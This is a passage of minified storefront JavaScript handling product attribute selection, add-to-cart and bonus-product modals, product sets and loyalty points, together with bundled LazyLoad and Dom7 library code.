role="alert">'+e.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(e){var t=e.find(".product-option").map((function(){var e=$(this).find(".options-select"),t=e.val(),i=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(t)}function x(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}function S(){var e=$(".js-product-set-item-button").toArray().find((function(e){return"false"===$(e).attr("data-item-disabled")&&"true"===e.value}));$("button.add-to-cart-global").prop("disabled",void 0===e)}function T(e){var t=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var e=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===e.val()&&"false"===e.attr("data-item-disabled")&&(t+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=e.closest(".product-set-detail");a.length||(a=e.closest(".product-set")),0===t&&(t=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(t);var s=a.find(".bundle-footer .set-price").data("product-price"),r=a.find(".bundle-footer .price .starting");if(i>0){r.empty();var n=s.match(/[^0-9.,]+/)[0];0===s.indexOf(n)?i=n+i.toFixed(2):i+=n}else r.text(r.data("set-price-label")),i=s;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[e,i])}}$(".cart-page").length&&(r=window.location.href),e.exports={attributeSelect:b,methods:{editBonusProducts:function(e){w(e)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(t)}))},colorAttribute:function(){$(document).off("click",'[data-attr="color"] button').on("click",'[data-attr="color"] button',(function(e){if(e.preventDefault(),!$(this).attr("disabled")){var t=$(this).closest(".product-tile"),i=t.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,s=$(this).attr("data-url");if(i&&a&&s&&s.includes("_color=&")){var r=$(this).find(".swatch-circle-color").attr("data-attr-value");r&&(s=s.replace("_color=&","_color="+encodeURIComponent(r)+"&"),$(this).attr("data-url",s))}if(i||!($(this).find(".selected").length>0)){var n=$(this).closest(".product-tile");n.length||(n=$(this).closest(".set-item")),n.length||(n=$(this).closest(".product-detail")),n.data("qty-select",!1);var o,l,u,c=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){n=t;var d=!(l=(o=t).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);b($(this).attr("data-url"),n,"",!1,!1,"color",d)}else b($(this).attr("data-url"),n,c,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(e){e.preventDefault();var t=$(this).closest(".set-item"),i="";t.length||(t=$(this).closest(".product-detail")),t.data("qty-select",!1),e.currentTarget.selectedOptions.length>0&&(i=e.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),b(e.currentTarget.value,t,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(e){e.preventDefault();var t=$(this).closest(".product-detail");t.length||(t=$(this).closest(".modal-content").find(".product-quickview")),t.data("qty-select",!0),0===$(".bundle-items",t).length&&b($(e.currentTarget).find("option:selected").data("url"),t)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(e,t){var a,s,n,o,l,d;e.stopImmediatePropagation();var h,v=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var e=$(this).find(".js-product-set-item-button");"true"===e.val()&&"false"===e.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),s=p($(this)),n=$(this).data("plp-product-tile")?1:f($(this));var m=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,D=[];if(m.length){d=[],h=JSON.parse(m.val());for(var y=0;y<h.personalisationTexts.length;y++)""!=h.personalisationTexts[y]&&(d.push({pid:s,qty:1,options:JSON.stringify({isPersonalisable:!0})}),D.push(h.personalisationTexts[y]));d.length&&(n>d.length&&(g=n-d.length,d.push({pid:s,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(d))}var w=$(this).closest(".product-detail");if((w.length||(w=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),n=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),n=1,!(!t||!t.immediateAddToBag)&&t.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(e){var t=null;return $.ajax({url:e,method:"GET",async:!1,success:function(e){t=e&&e.product&&e.product.id?e.product.id:null},error:function(){t=null}}),t}(S.find("input[name=variant-url]").val());T&&(s=T)}}var O,F={pid:s,multiplePersonalisationChar:JSON.stringify(D),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:n};$(".bundle-item").length||(F.options=E(w)),$(this).trigger("updateAddToCartFormData",F),a&&$.ajax({url:a,method:"POST",data:F,success:function(e){if(0==e.success&&$(".giftcard-pdp-content").length>0){var t=$(".giftcard-pdp-content");i(80).validateGiftCardForm(t,e),$.spinner().stop()}else if(1==e.error&&e.message){var a=e.message,s='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(s,".notification-container",4e3)}else $(".cart-recommendations").length?(C(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL),window.location.href=r):(C(e),function(){var e=$(".mini-cart-panel .minicart"),t=e.data("action-url");c($("li.minicart")),$(".mini-cart-panel .progress-dots").removeClass("d-none"),e.spinner().start(),e.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(t,(function(t){e.empty().append(t),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var e=$(this).find(".cart-qty-text"),t=$(this).find(".line-item-total-price");if(e.length>0&&t.length>0){var i=t.offset().top>e.offset().top;t.toggleClass("pl-0",!1===i),t.toggleClass("pl-4",i),t.toggleClass("text-left",i),t.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),v.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var e=$(this).data("default-url"),t=$(this).find(".js-product-set-item-button");"true"===t.val()&&(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button")),b(e,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(e.find(".bonus-quantity-select").val(),10),s=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){s+=$(this).data("qty")})),s+=a;var r=e.find(".product-option").data("option-id"),n=e.find(".options-select option:selected").data("valueId"),o=e.find(".bonus-attributes").attr("data-variation-attributes");if(s<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+t+'"data-qty="'+a+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(n||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+e.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),s===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),c=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:c.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each((function(){t+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var i=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",i),$("button.select-bonus-product",t.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){var t=y(e);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(e){e.preventDefault();var t=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),s={bonusProducts:[]};$.each(t,(function(){var e=parseInt($(this).data("qty"),10),t=null;e>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),s.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),s.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(s))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(e.bonusProductsContent).html()),$("h2.cart-items").empty().append(e.numberOfItems),$(".mini-cart-quantity").empty().append(e.numItems);var t={quantityTotal:e.numItems};$(".minicart").trigger("count:update",t)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var e=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==e.length||h.instantiateSwiper();var t=$(window).width();$(window).on("resize",(function(){$(this).width()!==t&&(t=$(this).width(),h.instantiateSwiper())}))},initProductSet:function(){var e;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var e=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(e.data("available")&&e.data("ready-to-order")))})),$(".product-set-detail").length>0?e=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(e=$(".product-quickview.product-set")),e&&function(e){var t=!1;function i(e){!t&&e.length>0&&$("html").width()>=769&&e.find(".right-pane-content-wrapper").each((function(){new n(this),t=!0}))}$(window).on("orientationchange resize",(function(){i(e)})),i(e)}(e),$(".set-item img").click((function(){var e=$(".product-image-container.swiper-container")[0].swiper,t=parseInt($(this).data("item-index"))+1;e.slideTo(t,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&d(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(e){var t=$(this),i=t.parents(".set-item"),a=t.parent(".add-to-set-item");if("true"===t.attr("data-item-disabled")){var s='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(s,".notification-container",3e3)}else"true"===t.val()?(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(t.html("ADDED TO SET"),t.prop("value","true"),t.removeClass("add-to-set-button"),t.addClass("add-to-set-button-clicked")),T($(e.target)),S()})),$("body").on("product:updateAddToCart",(function(e,t){t.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(t.product.readyToOrder&&t.product.available)),T(t.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var e=$(this).prev(".input-text-qty"),t=parseInt(e.attr("data-max-qty"));parseInt(e.val())<t&&e.val(Number(e.val())+1),e.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var e=$(this).next(".input-text-qty"),t=parseInt(e.val());t>1&&e.val(t-1),e.trigger("change")})),$("body").off("click",".custom-select-size").on("click",".custom-select-size",(function(){var t=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),t||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){var a=!1;(e=$(this).closest(".product-tile")).length&&(a=!0),e.length||(e=$(this).closest(".set-item"));var s=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",r=$(this).find(".custom-select-size-text").attr("value")||"",n=$(this).find(".custom-select-size-text")[0].innerHTML.trim();e.length||(e=$(this).closest(".product-detail")),e.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(t?"":n);var o=$(this).closest(".selector-square").data(t?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),c=!1;if(a){var d=$(this).closest("[data-attr]").data("attr");if("size"===d)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(c=!0);else if("fit"===d){u.find('[data-attr="size"]').length>0&&!function(e){var t=e.find('[data-attr="size"]');return 0!==t.length&&t.find(".custom-select-size.selected").length>0}(u)||(c=!0)}}b(r,e,a?"":s,!1,!1,"size",c)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var e=$(this).find("button.add-to-cart-global"),t=e.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(t,"</span></div>");$(e).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:p,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(e,t){var i=e,a=$("[data-active-data-messaging]").data("active-data-messaging"),s=e.data("active-data-message-url"),r=i.find(".set-item"),n=r.length>0;n&&(i=r),a&&a.length>0&&i&&i.each((function(){var e=$(this);$.ajax({method:"GET",url:s,data:{productId:n?e.data("pid"):t}}).done((function(t){if(t.showActiveDataMessage){0===e.find(".js-active-data-message").length&&e.find(".js-product-availability").append((n?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},114:function(e,t,i){"use strict";e.exports={setTabNextFocus:function(e){if("Tab"===e.event.key||9===e.event.keyCode){var t=$(e.containerSelector+" "+e.firstElementSelector),i=$(e.containerSelector+" "+e.lastElementSelector);if($(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(i=$(e.containerSelector+" "+e.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(e.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}e.event.shiftKey?$(":focus").is(t)&&(i.focus(),e.event.preventDefault()):$(":focus").is(i)&&(t.focus(),e.event.preventDefault())}}}},115:function(e,t,i){e.exports=function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var t="undefined"!=typeof window,i=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=t&&"IntersectionObserver"in window,s=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:i||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},n=function(e,t){var i,a=new e(t);try{i=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(e){(i=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(i)},o=function(e,t){return e.getAttribute("data-"+t)},l=function(e,t,i){var a="data-"+t;null!==i?e.setAttribute(a,i):e.removeAttribute(a)},u=function(e){return"true"===o(e,"was-processed")},c=function(e,t){return l(e,"ll-timeout",t)},d=function(e){return o(e,"ll-timeout")},h=function(e){for(var t,i=[],a=0;t=e.children[a];a+=1)"SOURCE"===t.tagName&&i.push(t);return i},p=function(e,t,i){i&&e.setAttribute(t,i)},f=function(e,t){p(e,"sizes",o(e,t.data_sizes)),p(e,"srcset",o(e,t.data_srcset)),p(e,"src",o(e,t.data_src))},v={IMG:function(e,t){var i=e.parentNode;i&&"PICTURE"===i.tagName&&h(i).forEach((function(e){f(e,t)})),f(e,t)},IFRAME:function(e,t){p(e,"src",o(e,t.data_src))},VIDEO:function(e,t){h(e).forEach((function(e){p(e,"src",o(e,t.data_src))})),p(e,"poster",o(e,t.data_poster)),p(e,"src",o(e,t.data_src)),e.load()}},m=function(e,t){s?e.classList.add(t):e.className+=(e.className?" ":"")+t},g=function(e,t){s?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},D=function(e,t,i,a){e&&(void 0===a?void 0===i?e(t):e(t,i):e(t,i,a))},b=function(e,t,i){e.addEventListener(t,i)},y=function(e,t,i){e.removeEventListener(t,i)},w=function(e,t,i){y(e,"load",t),y(e,"loadeddata",t),y(e,"error",i)},C=function(e,t,i){var a=i._settings,s=t?a.class_loaded:a.class_error,r=t?a.callback_loaded:a.callback_error,n=e.target;g(n,a.class_loading),m(n,s),D(r,n,i),i.loadingCount-=1,0===i._elements.length&&0===i.loadingCount&&D(a.callback_finish,i)},E=["IMG","IFRAME","VIDEO"],x=function(e,t){var i=t._observer;S(e,t),i&&t._settings.auto_unobserve&&i.unobserve(e)},S=function(e,t,i){var a=t._settings;!i&&u(e)||(E.indexOf(e.tagName)>-1&&(function(e,t){var i=function i(s){C(s,!0,t),w(e,i,a)},a=function a(s){C(s,!1,t),w(e,i,a)};!function(e,t,i){b(e,"load",t),b(e,"loadeddata",t),b(e,"error",i)}(e,i,a)}(e,t),m(e,a.class_loading)),function(e,t){var i,a,s=t._settings,r=e.tagName,n=v[r];if(n)return n(e,s),t.loadingCount+=1,void(t._elements=(i=t._elements,a=e,i.filter((function(e){return e!==a}))));!function(e,t){var i=o(e,t.data_src),a=o(e,t.data_bg);i&&(e.style.backgroundImage='url("'.concat(i,'")')),a&&(e.style.backgroundImage=a)}(e,s)}(e,t),function(e){l(e,"was-processed","true")}(e),D(a.callback_reveal,e,t))},$=function(e){var t=d(e);t&&(clearTimeout(t),c(e,null))},T=function(e){return!!a&&(e._observer=new IntersectionObserver((function(t){t.forEach((function(t){return function(e){return e.isIntersecting||e.intersectionRatio>0}(t)?function(e,t,i){var a=i._settings;D(a.callback_enter,e,t,i),a.load_delay?function(e,t){var i=t._settings.load_delay,a=d(e);a||(a=setTimeout((function(){x(e,t),$(e)}),i),c(e,a))}(e,i):x(e,i)}(t.target,t,e):function(e,t,i){var a=i._settings;D(a.callback_exit,e,t,i),a.load_delay&&$(e)}(t.target,t,e)}))}),{root:(t=e._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}),!0);var t},O=["IMG","IFRAME"],F=function(e){return Array.prototype.slice.call(e)},k=function(e,t){return function(e){return e.filter((function(e){return!u(e)}))}(F(e||function(e){return e.container.querySelectorAll(e.elements_selector)}(t)))},M=function(i,a){var s;this._settings=function(t){return e({},r,t)}(i),this.loadingCount=0,T(this),this.update(a),s=this,t&&window.addEventListener("online",(function(e){!function(e){var t=e._settings,i=t.container.querySelectorAll("."+t.class_error);F(i).forEach((function(e){g(e,t.class_error),function(e){l(e,"was-processed",null)}(e)})),e.update()}(s)}))};return M.prototype={update:function(e){var t,a=this,s=this._settings;this._elements=k(e,s),!i&&this._observer?(function(e){return e.use_native&&"loading"in HTMLImageElement.prototype}(s)&&((t=this)._elements.forEach((function(e){-1!==O.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),S(e,t))})),this._elements=k(e,s)),this._elements.forEach((function(e){a._observer.observe(e)}))):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){S(e,this,t)},loadAll:function(){var e=this;this._elements.forEach((function(t){x(t,e)}))}},t&&function(e,t){if(t)if(t.length)for(var i,a=0;i=t[a];a+=1)n(e,i);else n(e,t)}(M,window.lazyLoadOptions),M}()},15:function(e,t,i){"use strict";e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},16:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,t){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===a(t)&&t.fields&&Object.keys(t.fields).forEach((function(i){if(t.fields[i]){var a=$(e).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(t[i])?a.html(t.fields[i].join("<br/>")):a.html(t.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),t&&t.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+t.error.join("<br/>")+"</div>")}},2:function(e,t,i){"use strict";var a=i(3);function s(e){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function o(e,t,i){return(o=n()?Reflect.construct:function(e,t,i){var a=[null];a.push.apply(a,t);var s=new(Function.bind.apply(e,a));return i&&r(s,i.prototype),s}).apply(null,arguments)}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,a)}function a(){return o(e,arguments,s(this).constructor)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),r(a,e)})(e)}var u=function(e){var t,i;function a(t){var i,a,s;return i=e.call.apply(e,[this].concat(t))||this,a=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),s=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return s},set:function(e){s.__proto__=e}}),i}return i=e,(t=a).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,a}(l(Array));function c(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,c(e)):t.push(e)})),t}function d(e,t){return Array.prototype.filter.call(e,t)}function h(e,t){var i=Object(a.b)(),s=Object(a.a)(),r=[];if(!t&&e instanceof u)return e;if(!e)return new u(r);if("string"==typeof e){var n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select");var l=s.createElement(o);l.innerHTML=n;for(var c=0;c<l.childNodes.length;c+=1)r.push(l.childNodes[c])}else r=function(e,t){if("string"!=typeof e)return[e];for(var i=[],a=t.querySelectorAll(e),s=0;s<a.length;s+=1)i.push(a[s]);return i}(e.trim(),t||s)}else if(e.nodeType||e===i||e===s)r.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;r=e}return new u(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(r))}h.fn=u.prototype;var p="resize scroll".split(" ");function f(e){return function(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];if(void 0===i[0]){for(var s=0;s<this.length;s+=1)p.indexOf(e)<0&&(e in this[s]?this[s][e]():h(this[s]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var v={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return d(this,(function(e){return a.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));this.forEach((function(e){a.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var a in e)this[i][a]=e[a],this[i].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],s=t[1],r=t[2],n=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),h(t).is(s))r.apply(t,i);else for(var a=h(t).parents(),n=0;n<a.length;n+=1)h(a[n]).is(s)&&r.apply(a[n],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof t[1]&&(a=t[0],r=t[1],n=t[2],s=void 0),n||(n=!1);for(var u,c=a.split(" "),d=0;d<this.length;d+=1){var p=this[d];if(s)for(u=0;u<c.length;u+=1){var f=c[u];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[f]||(p.dom7LiveListeners[f]=[]),p.dom7LiveListeners[f].push({listener:r,proxyListener:o}),p.addEventListener(f,o,n)}else for(u=0;u<c.length;u+=1){var 